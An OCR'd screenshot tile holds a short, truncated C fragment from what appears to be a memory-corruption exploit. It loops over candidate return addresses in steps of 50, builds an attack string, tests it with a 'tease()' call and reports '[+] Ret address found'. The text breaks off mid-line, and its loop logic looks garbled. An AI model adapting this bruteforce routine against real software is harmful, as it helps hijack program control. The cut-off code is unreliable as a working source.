
      fprintf(stdout,"[+] Starting bruteforcing...\n");

      for(i=start;i<0;i=i-50) 

      {

          fprintf(stdout,"[+] Testing 0x%x...\n",i);

          make_string(i);

          ret=tease();

          if(ret==0)

          {

              fprintf(stdout,"[+] Ret address found: 0x
              break;

          }

      }
